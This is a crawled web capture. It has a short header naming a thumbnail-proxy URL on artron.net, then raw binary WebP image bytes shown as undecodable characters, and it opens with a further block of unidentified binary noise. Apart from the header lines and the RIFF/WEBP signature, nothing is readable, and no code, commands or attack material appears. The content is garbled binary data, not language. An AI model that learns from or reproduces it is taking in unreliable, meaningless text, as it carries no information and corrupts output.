�f&Pޑ���ykRgx@1�d&}�df���߆;P�(�y�̏LO���(��F^�ot%g�\�J`��rfZ|Pbs���\8$R���������*v��܃����P=���i'���$��":�ߩR?1��afG�p���H���Aݷ��zlO2�`��\�8%��=O_�ॄ輢a|��ꥱ�;FE�5?�˻D��ĝ}c�g�e�Ͼ\�@�(�c��)v�2��w|~�G����>��ꔞ�+�&��{�>,��M���6����j"��{ [��H�1�v��D��=��}��܀��M9���F=0���	���\���{��32Ǩ�ુ`�����Ԛ!.s��w����>�+�����P�`���'H�#�����0�٭h���w�>��ID«��������6de������?��:W+&��\���)���n��"�e�|�[ޛ=8�#\؄��p�T,-��@9"��/s���{������p�a��Z-1��?���6A�/:���W3��%��i�U� %�g�_ �i>Ks'���{��T-GD@����s�������*	��đ�gyZ�,�[$j��FG���ŶY,Ȝ��=�!Adg I~x��z��2��"z��Fȕ��	ʴ1�,��?�v/
9?�`~Քx��M�,Nv��+)u�c/��:��	�ϔ4J�~�/��Ɣ|�5�5>��:�l\�u� *����uC��l^�����j9�z�<�%WU-ҿ�t3�i7iE�XK\�Xv&�:O]]��)\P@�~O�ħ4⥃v��=#����$�_,����v�J��$P��/�pZ���z���k�w���6�<h��$8_8w�wݞ]�E�q�[�M�i~Z��Gh�\�����|D���KE4�c1^r� ���;����J�2�����P&��u���w���d����{x�u;��q	Ș,�Z��|�T��f�&�M�� �����>
q_m?�mEK���Nj�$<������8@�K��$�Ҟo_��p���o&��T��(.#oY��840��f�#���	F����'�!-9.� ?������n����&�*�0��(�K��6Dg-�0е�����V�>�t���#G�![��������v"��s L4,�.�[tӍ��JƝoMCZ����1�n�A�ʢ��Ttmz�-��R�Qw�����O��g�聹���R<�S�@��w�+�gu�cP�g�_��,�)�g��M�K2�R�1S�N�fڵ�~�w�� �n4��.��\%m���[��{*4���9p�Sʴ��A\+#֊98 ��AMT��D�AK��$���ݢ���y�"Fр�B$��^M�-h���!�Lz���ʡp@�U}��Ӆ�Hw�5�OGb9%�Z�Aޥs6�4�R^#���.���%jE{�N��Q��/௯d�(�$�J?���*�e����	#M� ��c���]jE��l���edZc����Y����I��a|��E��傱 Nڄb,2̘���R��Z�~ ����5��.�bԂ͐���4^�Q��({m���g����l�1�s�\��?�ۈ��3�;.��o������[��I�[��=2�B�v�t��g��)�WRPQ��Ҷ _͟�����}�8r�@!�f
�B���{�x>%�e��SÊtF�V4���^np�Xx�Ц�Z�pʶ �������732*�a���w�pNma���T�m%_��_H�=�Dӏ�.�[^��頨%Mr�ҷ-��S�Q�_���1�ݽ�
��~�nΤ4�R1`}gtҏhH.y/�.�Y����Y
���lY�{�Z�bR�&��=Z�_l?%�K��\lrC���~rYq<L���M���A�!�ڻ�yṬ�	9��׎c���w�/��3���3 ��+��&%G)H!8�	sGڛaҰ��w���|��
�#[T�vJvS��2�pIʎ��f��#w��G�g������� x|x%I�?^U�����L������T&�F��{0��{H�	<>aR!&�B�� C�8f���N9�W:��1���ԤR�¢�{I���Gg^�|��j
!(��-����7�����=��rd�J|��32l�V��:���F���t��'���U��N��xP@i���&���ZK4�rv��Q���^�:O�^�� �h9��J���#·��--�,�l�]҉N�vz�a���F�����|�U��Č5L����C�� .x!S���t�S�CT�~��K��x:#)���	j�5���PK*}bT$�g|d�.p�Ĩ>��d���G򬴗
��ȿ(/�� ��Pz��LA�[�G�͍H5wA�d,@��d�VAr�SCs7H_��u����z��=/�����%�^hc��FԼ�C_�4U��x8��J����Z�zE��u"����b|݁Dq <R��R�PF� Nq�HY*C�B���|@t�t*��r8���)T�W��LH�,�@  

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fpng%2F202211%2Fa5a33ed31c13a58009842a03399f1142.png&w=800
body_size: 22128
content:
RIFF8V  WEBPVP8 ,V  0��* >m4�H�$#!��)(��gn�*���8d���+����&�~�=����;:l�{�ǣ�?���G?N��z����������e������_ٯ��~���O��y~��	�[������˿���k�g���^���������;�o���z�7��L;�?�����דo����]�Y�����c��ڣ�\e�?|�~��WL~���Np����������7_�1*�N�2Rՙɫz5S���;�O���ǳ�p�Lo���O�'SS>��*��n���k?�M2T?���mn��v�����#}��Zd�O��'��纓;�3�&o9j�mŞ
"zk�Mɱ������cڲ�J*��3TҴ)s�۾�βTv4yv/o��[I�����{��:[�`����9��Tz�c�沓4�m��t=sRZ�7"���'g]z��wf�8k��D2��np�r���E���?���; ':J�z_�7>�d��n�J��V_���ל )F�	��Y�}��*��$`u�ga뷐͵"��s��B����Hv 	x�3�'��	��K|��sao\�qF�x�QX{�7�V"B�u�U4�\<۫���t�e�5�;�uJ����(�m�v����K��)�"�Qe���é��t����3-�606��p%{����~�؟�)Z�N���a�&��8�fj�E,[6XD�H�|D��=C7�bh7��Ǖ,w���e�-Mp�5|���,m����Q�h.J&݈�6���3�,���m��&�ɚ���G�{�����ι�
Ͽ�����#�wa�����T6�Җ"�ǵ��N$2]��Q?� *��E'圐lt������(����XB6��o�;C�'0	��Ad�6r.�����n�^�/�A�(�.�����`;�ԭM����6<^I	�홚�x�$���j�� �۱�<�0� k&$-�4~x�
��;� ';�������,���u?�V�@{_����-'p�F�������Z��hp0���n.�L+N��k4��Pu�m���T>��p�A?��FE��[Tg��D�~�������<��HIށ��\�H(~��ϧ��ve~]��6%	]a���)�䱟��s7	��!��l�ոivǂy��~T?��!�iǒf`o���CΩ�؜4Y˯���?��[���z.(tnI��Iܡ��tN�_�`}*�3qJ�g���>K�ߏ��t�{�T+I�?<��#� �)Gn�H��$�/���(�;���t5�c�����Cg��/�������b����%���*�#�p�����wh�/�7���5������'�?���
_���B�77א�d�'fř��I���ɧ�t�u���&J��܏Y�i��_~�?��u�����<��K]0vyc.�����h<�4��C1��i��3�5����J���M�F)�R9�,kB;&/;�,�I�R�Y��Ǧ�"���.���fstH��m���9�ܦP㎮yH5��M63���%I?��>N&�Y���}��f�X�/K��*�&!��#������h��9Mt�R�3�/�^�A��������^X�]�5'��\ܛ�c�9V�EҔ� ��|�I���/�t�O7�gE])�"W|ǁ���6?�ൗ�n���Ұ��3A�=N.�Sh��hn�mn�ܜ�{cH���y	��L�\v�I��][j��[����}�2u�����)B����gw��8bgg	10�Sb;%�b��n���$�v]���ě�8�E�f��/�Of�����>�?//���S�h������������*����p[�[U��:C�.���=P�4�%4�tԊ7L���Z#�O�Y*�oH���u����[I����R�������Ha��{[���Y�I!�ѧ'���hi��:T�K$;U��^&����@�N����!����Z�>��U�D�<���?�y'� |��ʪ?_�I������E���f/����e'Õ#�d� w��#~@�i�h3����;�c(%�EݟDbD|��~ys���O�þ[1} "�a���˝a�V_i������'��%&�}Q�A��S͇�1IQ�A�}�[xA���v(TS)�&��ԩ�y[�Z��Fi`��~�ɂ�0g
�,�o���h(�o�5vY-����y�R�����������}�
�k��WM���-�nG�I�7�LP�.�\8>�-M�����cbt[r��L����G'ْɠ����U��=&�j|�x��ێ�y�j����-\�VA��Fֈ)�{QPO�'W�w�h��.�J+�u�r���(L����B��"�?���6G��O�/,3����'(�1���WJ���m����CaA��y�?�)h�[0��&Fо�BO�Y�B^K�wF�h��;ɟox��+H���x305���D �:�q��Rjޕb�Ÿ� ר�y�i�4��~px΀i[13�vG1y�lO���eU<Y�m�`5N"�f��=����g~:�$���|Fe���P���R�1�9o�p�����e�{R���#��_���m���)1��c�y�:S}�p/0'�晏W1-|C�����( j�r�R�l�s��b��6_�G���ӑY� ���,�?��(d�룂�xt9'��D�ڞ��>�,��9 v�=����.NE��" ���F2�,�-$��z�%Z���vJ@�Ia���.!�����mb�Fޣ��l#kVI����<�9����.Ԓ��!1Ƣsh����sOk���M����z��8�A~j������Z�G1�z?d1�ƙ��p�H�3��v���_%%�(���
��6�/ݷD�	�� ؽ$�4[���`O��V�1+TA���읽r�"N��c N �{f��(Ci0uW��N�>65ǒ+��s��B�s=]@�2���yS��JR�_������C���랟׃���+|��zi�v����ӌ�Yqi+c���)��&���; ���?��% Zm���9��a3c�������T�`~�K����"�ƲD'�
�b�fLd�Q� [N"k�ؽ�2���8b��3�Ct�]n�<������s_��cO����ϥ����e"b~x�1E����Q4T��b��%�ui?���5���&j���⩩��lJ�����,(����5e�	��ԝZ'���6��o��E߭��.���O�?�1�R�2|��0�m��gnW�u\U��a'��  ��|�ֈK����&�Yx�JL�0���x�ͻ�2�tRoL�qB@e<�����4�z��ܹ4i��S1{���O3�;�фdv���rB%���0�	�u?��u���ȚI����G��-�C���e�n�*��H�5+�&�r��E���j��ͪ�0���aN!����Z�͜�Q�ܞ����ڈ#�h��p�1�t*^���mSЊ�ؕ�}��b��*�!r4S����}��!�`ӍB94���>P(h��ľ���[v��f�,;S�i�s?��
����d����'���%� �������Bࡊ0���Sӧ����7㑼+���1"��Gr�U��?@���*���\�.�PzO�w��.��g(��K�/���]|< 4�j�����CH$$s�J{����04����/!"�'Vt�[ϡ�U�^��-,MzB�]zD��_����k�)Z	]�`Y��AV�f$�����c��u��E��a�aМv��dr/\gu��NKI$�Q�����>Rj��)��:ڽˁ)�CG���%D�:%�c�����u�[�NTp��H���9��r�!s ۞t祋<�=�t����1�'��>1j���A��>럺"���\@�B.�S��7����/�)|��tG #� bm�rZ������93QsM9�+�x�Fa��?]�?_�EѽJvث|�p�˥��ztQpU9�^S���îqO�f<
����x���gV�S��9?��W�v��i�ǵo^cc���HB~�i�xLa�O��8 � ��%���i�3��C$�R��r��n���3g"�`��:g��}P͘���u�� P��h��挺�b;h�����" J����e� �թ�|�� :�=���������D���XIP�R�i�pp��3i]�IS�\�7��A���K���4�x�+�W�Q�ۤ(O)����ʐ�k;�1�Q�A@w��I�_vZ@_��e�VC�ߝ@Dv>��dJ�n&��3�)} ��6��Ĺ�je̝�WӠV��(_��9Z�nʐwT֘?��v��t�5z.�A�kYP݇�m�w���S��Ώk��V�|��C�����RT>ȪJ~�c��c�S�q��򊑢��;�Zb0,ղ���k0�r�@Q�-�u�Dd?�f2�޶�����I�z�Z��N��5�d:���&�4`�0JĀ�Ϳ�3��*h�}����Ň����/*aǠ��)DvL�+���I���gw�G	��vFC�lOw��-Ya�29�M�=X�/���k���)��̤�6���%�$P;w�Io_�3 q"D�w �������Cʍ�m�����[��}*�F�Лb����7aV���%�oE'����r<8X���T.�o�E�����s�"E�x�Y!J��ۡ8#����Mt��$��!����Y�c`fs�����Ұ�w��l��peڶ�1�d���5��5�b1�􂜔H-��'%~�ߟ�vfCg�l�Z��Y	���ePl6�"�� �O�#`�C�v�"��j{w`�G���QDf	5����-�ʇPM�$QR�������瞔[�����t�wmb�ˀ�OH�?4�E��$�DQtv�i7Q5�3�~�y�����0��lj��A�^J�������bΤ�'3�-���l-g:��r��#9j蠺��h��A���x���� u���F���R[�W���8�R�F2�,f�c��)4��Sʭ����YK���&�̏a��,u
��A�υ6.XT����
���W�?�����׻���	�}=sv��&�(n_���ȧʂ�,�ϫ�.)|k�j  0os����0e]Qc����1M�ɓ�LŲ�ʀl������}�+�iN�ⲧ>�Xg��w�=����w�4YN��&�O9f� �Q��fbG���:-�
k�$���QqD�Kܿ2��;Ŷ���ZM6r��������Ϟo@tE�`o�x}r
`ٞ`9����[��i�n��k��ܛ����i��i|;��r�.A����~dj�˒{ݬGK��ŝ�l��u�A��_WN��������G�eU�Agk����9 �e��hJv�՚�Ro�m+����Qհ�'u�,��/�r75���s>2�s��A�}�]��1�D�o^＼�J�(��P�6�
�
,ٸ�˩�i�	�\(�%�^c�^��|��u�kHE�Q!�7�/�[�{�P�,�j�=)-�_5g�}29��^���;8.�	�qan�4��u���v���̦Ǝ�����a84aR�o�/�
y�U�q���~��u������P Ӥ*hIK��~�]c�T����5����
d���y�vs��l
1%^O�*��D%���T$�d�5QXM��e|�a���p�4~[��S��ݥ��E�<���cr�s���_�&:Ǔ��u�G�\�<����ł�ul7�QAvxj	k�i&�
�oQ����;�={N4k�SZ�"ig�Q���hvOOC� bQõ�H�,�5.�j����j��W�5��7 	\zY��:s��2z;+訤e���p�I�X�Z���9讍��(�0��h>�A@�(��%0o(��櫘n���#����M�QbK�+ ����N��
�I�h|P����6� &f���L;���l�;W̺�(LN��36��r�x1���C! �����O-����+(2�zXF��=n���`��D1E~��&�F�NV�=!�p7

�t��	Va��C4��m��E7h��@�����o�#�	 BcZ�w��㑸��E���:3��yem;����0�9@�gA���!�u�s0X�2�����K��J�ԫ4��	9�zx��L*�ӟ�C,#]���T+E��A�oF�NOo�Sb�j���"D9�=���II\g'�:�:��m,CH�Z�]z��U|L�X�ԠF�5)����Դ[�=)�����d�� }�0'$p����Y�/��vUܔ���X���U��p��d�B��QXӏ��=�Q��,�����BY����Y�*�G�h�<e���ɍ_�,z�yP"Tv���$k��^1�
�����^d%i<���q"Ĝ��y���2��\D�F�Z�W��`&������N��JmR>:��A��,�gQl��%I�W���ʞ���b�66R�Im�b�JG_e�ۃ�W��sO�:i����Ϥ����4������C�p @��S���A�� [r������*,�q���[�Ԧ��p%2��cmN��'�NI0�A��:E%'E�m���ڿ���aB�{��cS\;��
����ux�:7h�e{�������¨�%�K�Hʩ��y?� *ƓD5)o�Q���ʌZ͎��������[ڽ}�f?n�D@�,��V�l�[x��)�~.e�c�w�Kkh��ld��rQ}����Wi���I
7>N�X��g�w����<�7E*��cq�A2V�ü�)�Hނ�o"��2�#�f����N(�2ј���� t�g�7!��ͺ�X>g�a_f򳯧D��e1�Y2�����@���L�y��ӣ�І�"<��ؖI�Ճ��4<zE��A>�y ���"qm��<�i�8kw]@����4;R��d�s�G�����e5�hۂW
X��W�/�p�S`��}>���I�:e y��<l��څ��E�ƒX�R�`��x�U�Mn���jzwo�T#N]�N�v��������do8w�/�:���'�<�o^(�����5BHaX�6��/�q�4���]�S��4}�ԌQ� �Z��橸���]/��6lĳo�N^Q�˽�94�)��ǹ9�D���hy�x�)��F��{�^�S*���o<ɣ=�.r�AR9j�up@ ���)�ٓ�)�r[�U`���� �w<�}~�&�iv�MQ�'Z�Y�R���,�;�o�ډ0O�y��1���.,M��n�tʱj��j=��k?�Ҡ=�	��"淇����Mf�HÀ����rp"mw)�@%�q��s$� x�|�l5�G
(�Uӆ^�0	D�HJ����ll=�3�)����҂�A^w��Va� s�3n���T�,�9:��2�����F\Uc�Ni+C���狓ԷD��[W�J ���:��	<ҏ���c 0+�`�3�N4�b;�{�7���t��nXCp.0� ��Rr[	j���6�Q=�1kd(�n�(V����Mꗩ�63��gU0�(���C��t��s���|_��%iF{g>R��o��6f����^�.�j>SDa���jiʓ1�iڹ���ș� M��A����.�9ȝ��7����6d��7za5,,,�89�9�V/�h��a-g��B�c�bc�� JC�e?�8�!d SG�y	�q~wV��b��>=�z���EZI]�3�ɟ�i�� ~�^�zAp-:߆r'�'�!�4;M)�hB-	a��BA�O �{�A�y�=�u�\a����Ι;�I| P��$�2�����$��`ɣ��IcE�R՝t�*b���vh"�cŜN��\Y�\iqf9�5��-��>g��j�j.=��G�B�����q�g�����/�:k
��B�#��I��6`E����U<�p /�e0#�9�b(��j�^@�$���×��W��Z˯���93M.�k�&0�ɶ+���<wi~V��1,#������S�QP3sX�B-�= n�9^��R")�L58k���^b )Z��-n��*������J��6}�3����fM��9���$��V��&MLE\��r�|�9;-l1J�?#���uô��&Zt gb����w�5��T�&i�}Pc	��ǏvN�m�3�nw�p��E��i="S<���Y�a�D9�����Xn�[e��U�����q7���Hb	�m��CV�c�௺�۵`�=��& �9;g��m'�gw��C�gڳWET(W!{�%��!}�>���ُ��Ӱ��v�U�����̓���
%<5Df�T�37l�Z���R#�3�Ȗ]
�7��'<��Z9PBJ�a,eR�i��ɽ"f����� _��e�#kZ]�k�����(k��
u@����)˛@�h��������bM�89��R�<�Cq���Gs"A�x��X���oqJ�����~jĄs:�U�TW�g�V�n�>3S�8����[��YD/�\��*^���E���%6DE�0�!E]7p�w~Ы�t���4l�ʀ�f VGw?mGi"��E>�R�$�C2?��9C�w��4�C�1]X�|9�\=uU� <I0i�� 옻,�hJ�������4q�Jā�Z���M��J�<R�H�7g��|"E�SK�CPxl�P��?�U\$Ǆ�u,�F�Ԫ�Zk[N�:��С��tfL#��XT�}���=q&w�l�K}�Y:]a隗=�uߧC'���}��"��]6���Ou�*�;��M�l�n��{T|ރ��(�X7�����4�m��مj�3A��b�#'ь�IF80�u�����hv=:C��X�&���Q<�{�~�G�Ҏ�q� ȅB�У���=4�B�u $�juu�hв+=zyoS�$i��Fpw>nr2���3�9�nn�ɬ:밮�B�V¡P��Qsw.����=M����c�C�/�$�TD(�^���$e6�f��D�`��E���SJR�G�'!�Τ&A!DV�Ղ��K:\献`�~�����ƕk���\��0�T	�N��&�!OK�k<�G}��{a^­Z �@
��C��w��E����x�����f`��w=�V��AWZ~�b-�Ⱥ��P��ƒٚ���4�* 2�E@&�<_~J9g��Go�2�<�W�RL��H��Z$p��6�
�b�����fRX�z���� �#�mܑ@w�7����(qNi튥��Ul��΢��m��>֌l����mt�
����5�(30�c(J�QD�������zt6�)�Ϻh�*=�U�[eZ�][���9�##aV7hiwㅐ�J ǚ���#lK6��b�a0{!��(ʁ����1���`C̊��F���t|��77|H��]�U���[�Ϊ�4���0A�K�H�.���.����Ȃ=�eE�YL7=�T�á�d���T�qv.��G�UN�\�7D�� ~N�W�<�*��n���z����1�d�ɤ�r���>u��і��:K���3hU�f~J���=�.���i�A���2�~L�{-�#�=�2J��cs�A����29K�3�# N�L�.���K�����Dϛ��_r�ү!�VФ�(����zI�JW����s��W�Fb� )�_�Ğ�U��%<�7�\�ծ	� �j )���-@��s����d�Ţ���$9xx·�2Ɋ�k7�LÂҠg�}���C�I7Ctd�@Z��g&o(x�A+�w�D��5���vx(�]5tcKHos�Tͩ�`�����MN"��x�����k*]�jT���]e2�q+f�0JY��=D��QU��3A�o��wّ0߬&-�� �b��M�H)�T��g2?<��RQ��gڇ��G����m��_O��AY�a>�홀0��I�|� ��__|F���'��:���Kn)ǳ�ɦ꽯VD��������iMgxI��`�i���*%O[�B�,s����+Gk����1^E��9t̩�#ט̠R�n�:��� o�;�[��}��k��\�V����O�;j�]����ɍ��8� D�5��ZE
��ao���tH�l�b�*���:J�-r�U���j�e%��7�bj�'���(9�w�<���:�6QC��fտy6	f� G6�v����#è��;���!�0�j��4&P�_�~\ʕ�f�7�ՙ��}}�V�q�p꒚[,��e����V���Y0�h����'�'+_Z�7r�#+��-/�^�5U��O��D�߽��t-�Buf�-$�	1�I���O���d�e�4N|��_�FJ���'pZ� ��� hg������ڍ�,�q<व�ˌ%��K� ؎An�G���?h�ZUI��˼ƎD\zoŭz/�/C�*��	_`�X�A��í��d������x���ć��w�L���y.?X�ǜ�ʃӡEs ���:_D_�	��V��^5�����!�c��x�'un(����Z�.��R��J�p�0x��|�.3�A@�{ ����M��0�_����V����wń�jF��0q&)�����a�U�*A;����U��>iL)�������r;�̾�9�Һ�,S2��_,_��w��<q��E��o��U�-�N�;���3F����%���@Hm��%@�.�H4�����鳣MsA7�vG;��F�� v9j����׃�XV�(4.��*Jk�@��jʃ����b��	:Q�����*/I@�3+e.�aQu||U�:�'Su���1���_��t�5���E��E����c�O5����}�h�1����/�c>`�x������6 �wd��^�O���M3�=&���E�7��O��o����Ű����y�.{�|L�M�Ձ��ܭ~���6�2+�+�aTt����9�*y8l���?�\��z$�u��� �03��F��R*G�ӥ�#FE��T G����w��T.�k��J̡��T~�u�3�oam+�L4�)R�swfY���=GIv�Iĺ�^I�s�*#`Thrv�[/c��+���@�ᐵ�t�� ������P�;�9�r��U��Jf����\��aC�R[A�2�SY�Ѵ�!,��aI	�'���YC�!�\��*'���dN,k5R/Ş��^ a0���{� �B�%ƃ�r"�����^ߩ���5R0���h�#��-�/3�Q�r��S�{G�ۨ�c[[�>������.4���و�~�-{�����/��"t���(�O���%�]���69We�1r�fc����С��TAu5�Y�o�Uׇ���x/�J���+�<:ԍ�3�����g��Xx�	2}���&�Z�:�p�47��/�D���<E�Psә݅m'�Dvxm����u�D8��+JH�'N[�����R\�Zϝ�v31��i�cM��j����S���	DI6L<̡���њ�F|���o1�N3IjZ!Ee"y���<�d��{��%�2�	��&�(�	��`8��qkw�/D� �#�ڽ�+OP���C�Y�$!t�*���GGD��3�]$�����&�k���m��c��#�J��q��޵V��*%���Z@�|ͷ��zY/���.����"�?�h���顐���m�T:�����+U�O&鱟^0�zV?��)Y���J��쉉#��}*jw��qflvyF6RL=�����t�;�4�+ܖT>r��^�:g�bj����L�e�8���-4%嘺[��g�`��������vo��r<ry�=�"^a{8�}�T��:�\�o.�*}��&o]b=R�E �it7;[�B�sn�^�ESPx^��s�Rv����!38���En��w�q�&R;n{�c��(�H������쏴]9i�q��o��HS o�B���X��j�}���K#s�ӓ&���~GQj;�L��4@�%�-��oy����1P��	�G7tO��Az=�� WY����H�}̒T��\�K�T� ��$���d�̘0xH���,�"�a��*6Lu�A"K�o(��T锠�:e*�X�����A��u�u`�%�ʄu���[߄��h��'�"�{���=��e��	|o��hv
K>.�I2����@E0���	��f%����'�o����}�д:�SUx�V}��e���wG��ҍ��ˡ��$�J��i���K+N� qpST��V�r @es]�����KvՔZ�<^u��W��a��H~`ߪ�D�,�p��A0�5��K��N)�����6��7�����܁Q �m���5���S~'������x�X����mH����E!כ��(�^��9�˟�}�J�B���t�(Fo�� N
�;(���"�⥃O�1�U��؂�}6������
<1���X��_sx=��Ayڜ��0FÒ0n<Ejk��!R�h%{^�k����/��	ͧ��0U������:� ��'��"��0��(������65e�;��� T�P4�j~���&\��-R��'cS��>�fcLݡ\Ű̓Ȣ��<s��|q��e�u��K�M�6_p��;���ւ�I�+��e$�**wHBp>)�����$d�\�_d�i_w�\����	D�R:+���)2'A&[�����t�
s�_�ݘ��� ���-�u�C��m���Dobw(@��
b'T8#|�;���U��*��H��µj�J�up�X"��'�ˡʤ�
��X:���U��ӵ��3�A1��H���	s��&�����q�eE�!��|�K�C��r�5���CO�?M�p����\��wI1��Lt���ed��GCem�"�2���#6���x-�E�6�ۖ��L [A�0t�J�+�`�x���e.ԥQլ��H��u�6��(���^s��Da`�E`>�?g��-bϬ[�Ե��^XjʰP���5[��X�z�D��D�~�v�c�Hu�4�� ��P���x�_%�����μ
�JѦ ���V��C�;'2y���	��T������d�7��诨1��.a4|!'9�e����_�Ph�:��{��4�M��X�H�b�5n��
�^���h�*5Gi�V*t�s�J���Ø9�7;�]g�`dl�Y.Kb �0�R��p��7J�D+����d��c��E��1���I���C��v[��㊑|�9����x���	�i��^���1x xY�<=J���a��c�:$.'�V�d�M�猪_�ѸЙ��T�ZH1��A�U��������̝#	}z0WwcCe�P��ͣaȻ���T��K�C�|��=l�\���7JS��u�z���[�ML��	�,�*E���:���ؘ����}"�b3���/�`�஬��K7�q�}8�bX�����J��+s6];�yύ�7������^�sZ|ͦ޽x�RS��e�έ-��Y':�ԱU����%��̾�=P�`:@�	Aas��\s�\oVU�SLM*]��&ˆB���\�f|(���5`��;ϡ�H�`�X�k����?�?�o7��~4��U*��Bʄ�����,�$5W�p{F3(���L-N�/�k���[MI����������j�-��>�Z�gR�#IՉ���������� ���-�f�F"��٦�]�<��<|�BG-o&R�Ș�	�����h-�Nj�'ܤ,��wB�T��Y%L�-=�u���ƈ������p�8�����"��� �<�CD]�M��5��y������s�!������-�<' ��,z�?ҞY�5%� K+�l�q3��&j�����4��[�M�+��h�'� z�ؼ6a G�RMG�1W���(K�E��Is�&`�6����%s��*�uӾ���Z�)'�������B<�P�k����3�ۀ7�S�F��9pu��������'�4e��k��P�=��vCG���5�������(&7���w�:��Ҽ��J0��F��N��
v��z[����1 ����8�DY*����ϸ)DC4}j�d�3�.<��W�0eE�<���^iQ$*m�x�/7���bmmo蹁xᖾ+HN Au����Q��<&��ہ�J"���j�'�Frv3��9M��,C9N*q�>u~85*���;ҀG�Rڇ�	�'6�{�ҫԜ?f�[�4���&���t���J�;U{��+�ٴ�ƒ�]5�*��� (��7�l���e{������Ky�)V�;BK]��_l����&�ZƑqv��������P�&��攬��=�� f�Z������-����<���h_�oUz�sg�R' *�� w��"�v.wW�,���/���֍|�dx1B��X5q0�^Ց-��$�a���A;��L[�x WDh��Moh3���|)K^� A��/7���s��f<$%E�KԖ��7t�!0��X��� AuŴ�yui��UÊZ=o��n�~8D�hn��ʵ�ud�gIb�5�[]x݂�T��]pb����3��Z�b�-b����kS�zw�k���]36�W�)�9����b�D��S�:E�ym����9I�m�����\� �������`�'�UHx������%�&_/��c��W����$o�YMb�,Y������W�&�R]a��H��cH�X��s�h{�\���8J~"��`~o6�� ��>t�+�f�R?<�.ny�6fe�S3_p��`5��hg'�&��bG�m�=�����v�,��x��ud�WiY9�R�{w"��k���%d?/�-rRP��۔%�5w0\2]������t=Nh|녇i�%��m|�;�L��:��HE�~S�H��;ZwEB}��0�^��(Z�r��]8�I��=#Cy������VDw�>�PM���o�&PAI�	���J���2��g�NwI��3��	�6P�>�l��!��k:=�gV�/�k��h�۫��d�r:�ণ*�6{���;�����5z������Ho�E��fw��G�U{�M������㜲�%�-|���"�Wvxu �DC���T�����o��-6�qw+���8���p[� ?C*HN�<f�d�$�z�>�5���JJ���nq\;�<r�~eV�ԻK�`'�nv��(tː�8����[�.�:��!�.*m��J�G�׏�A��){~�W������"��`�%g�-BށP���=n���� �͢d;�wQ�q�qsa2�G�!�j)~�WQm�����"'"�Kд_(k�0A<V��sw\��l4�C��>i�F����\m�T9�r�t���m$7�}$����o��X��ƭ	�Ǳ����x�a��D��+�*S�6���g�n�D���4	o��� l��_[��� ���A�Vm娷�m9tD��[�RE�\2�Ƌ7�����G�WG�w*;��y�q�{�O�,Tտ��M+��s8�����Z3W=k�`C|܁����$�Jo��^�M�,j��z�ʧc`����lz�ą�9�Ho��/.��KR�Јv�b=x��`�;<x��/���\��%���E����Gj���)�b��O�vK����N���4�|��'�1�tI��E�.9�*Z��}���*�k���uz!�r}ސVR�)��G���d���9SQV�c�ky�^1!�(�6����w	>C��R�(8�h_F��%C�')ˢ�2�~�~���΁�.�R@뙷�1'�� v_E9�����Ϫ�%H-�W��a�����IY:n8��Mqߝ�3LJB��B @]��R�(��1�<?��ы�<��su�΃��"�� �$#�p������혎ڒ>��ig�Q��ѻ�a ���n��@&����rf��ؒ�H=����n_�F�HJ�G�:
 n���� ���l��кa�o�O}
�>��*c���s�˕*k[� ��E�.��fYD���l
�Դ�����U�)���"���yZk�_S�t��o��k&h��Ҁ��=�B�8C7DQ��gJ 2���f(_�R:��G
���*����Y6���I��'��>OD:T�t8�S�3�L:~��ᱤ�%�s!p"�)�]�fyu*���c��QL�>ܝ��  _�r�H慯`dx܌�.�3������U�3V�M��I7�
��Y����1�1�`GS��i�7T����K���t�m)���Z"��g�R3��1���Ǘ�.��Ie2�]�!�D.j[�{̮@�#[TyJ�����
	d��s��QZxTJp��U9�a,��̙�T���R�-J�X��Ɨw�>�@&�̵�02V��PH�HQ)%��g���'�Q3������8�k�~����������p]1q�✛=��ݲ�B����eaѬJ�7�k� |B�Y6���$�mrPTt-A`d�e-�ڛ	�6(a��B���e)��q�����³!��-9�B�z��es�A�ez�L��-4`��(�Ζ�S��Gq�/�53N��-����n�"x��q�|۷H����-���:�Y(��|�V�M�k�A`�ڳ ��)j\q���%)�,�r�������&�Kֺ��e�c*D����7حr1x �؟z��SXWN{�I�����?��\�M�uj�E�z��f��ԛ-�	F�2n2t��A:E��-�+8Äa�\�~�����1/�=�=%=���81��m3��,5���������Ί��e�QC���D&q(I
�ZF�	����6�e!���q:�-�L��e���̽�b}e$g�PӬ����>�*4a-#��F�Z���8���~���0�jk�:�^���_:�HN�O-h�^��yQs�R�t1������0!IG�p��և��M�E@n����u�)�E��Q�z7�^��Y�Ί�6�4���a]c\-���>�IJ��+�t�y�w�R�nw�N��௾fH灋9Z�|���*��T�Ps�l���9Z���I^�<f*$Cw���dހ�O��%�p�9|�΍+��x�'�.���km��):M1z�"Jt\�d/e�Ӭ�	����Bؾy����-�'�������Unq�m�A�j�rtf�p)�@��d1�sT�cV6=���A�x>��ǥ.)YD@�$�J�sj;����:w8�K֬Y	���@�E����!:j��9td8�h��M��#�k�ye2��;�_���E�־�u�	s��Ŭ���R��eS���"�aUt�h*�?��A$U~���~�Ώ6fl�ؿh��\����n���́��V�'鬒�S�0J�z�pt(m?ekw$����=ʧ��6������E1�@x 
����um<�՘��5h%+�^=���H������h�`q�)��od�"��;*PQ����r�	�rco'k�_���j޹Gp�Ƅ�Y��P�U�����8# �����)GBˠ�l������k���(��A6^~P��P�L�C����N��N��z�o㸑���XW}�4Ü���o?�Q���m�'�/�n�.[�&�oJx�]	~!b�ꃗ��Q�|��%^t����y�ڵ��7����|��g|X�?||�J�X�k^T��Nd|����q�����3[�}��sǶ��ϲ����:]��$��j9t,�w���a5��k�t?�.��V�L��+�7��}`�M�c<c���{}O���������P�3�W�ɵ�B'��2��?=-��ŕ��m5�����p��0v��)ˀ۽%�k���&�E{�q���<NǢ�n�c�0�ݩ�Np�v6;�ښ��"�p�����
�����ZL`��4�	���9�k Y)��!ض-8��s
������T�4�ɥ��]�Я`z;I����-�]��EZ~Vt(�@��kQ5@�0�8�YP,�D8q�F�� �`K��C(��@`d�������<X�c�z$G�����1�Wew�)S>��Cٲ8�.+|���'Ԙ&�X����%*�j -hVג�
���E�J���2�[AH�A.D�m�`���4A9���-� )��r��똽�����������۪�b�'°@9a�ˣ�䇓T#hh�'�`����s��~����ۀ"?�@�P4�D����3P��"����C_���j�
